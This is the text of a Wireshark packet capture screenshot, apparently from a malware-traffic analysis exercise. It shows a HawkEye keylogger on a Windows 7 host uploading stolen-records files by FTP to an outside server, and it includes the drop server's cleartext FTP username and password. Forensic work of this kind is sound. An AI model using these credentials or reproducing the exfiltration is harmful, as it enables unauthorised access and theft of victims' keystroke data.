 745 2… 10.0.0.227 145.14.145.4 FTP-DATA 55 FTP Data: 1 bytes (PASV) (STOR HawkEye_Keylogger_…
747 2… 10.0.0.227 145.14.145.4 FTP-DATA 55 FTP Data: 1 bytes (PASV) (STOR HawkEye_Keylogger_…
749 2… 10.0.0.227 145.14.145.4 FTP-DATA 1514 FTP Data: 1460 bytes (PASV) (STOR HawkEye_Keylogg…
750 2… 10.0.0.227 145.14.145.4 FTP-DATA 64 FTP Data: 10 bytes (PASV) (STOR HawkEye_Keylogger…
752 2… 10.0.0.227 145.14.145.4 FTP-DATA 474 FTP Data: 420 bytes (PASV) (STOR HawkEye_Keylogge…
755 2… 10.0.0.227 145.14.145.4 FTP-DATA 953 FTP Data: 899 bytes (PASV) (STOR HawkEye_Keylogge…
760 2… 145.14.145.4 10.0.0.227 FTP 149 Response: 226-File successfully transferred
790 2… 145.14.145.4 10.0.0.227 FTP 113 Response: 421 Idle timeout (30 seconds): closing …
839 2… 145.14.144.10 10.0.0.227 FTP 114 Response: 220 ProFTPD Server (000webhost.com) [::…
840 2… 10.0.0.227 145.14.144.10 FTP 72 Request: USER snifferzett
842 2… 145.14.144.10 10.0.0.227 FTP 98 Response: 331 User snifferzett OK. Password requi…
843 2… 10.0.0.227 145.14.144.10 FTP 69 Request: PASS trible22
Frame 745: 55 bytes on wire (440 bits), 55 bytes captured (440 bits)
Ethernet II, Src: Dell_09:86:c0 (84:8f:69:09:86:c0), Dst: Netgear_b6:93:f1 (20:e5:2a:b6:93:f1)
Internet Protocol Version 4, Src: 10.0.0.227, Dst: 145.14.145.4
Transmission Control Protocol, Src Port: 49206, Dst Port: 37280, Seq: 1, Ack: 1, Len: 1
FTP Data (1 bytes data)
[Setup frame: 738]
[Setup method: PASV]
[Command: STOR HawkEye_Keylogger_Stealer_Records_BREAUX-WIN7-PC 5.2.2019 9:36:28 PM.txt]
Command frame: 742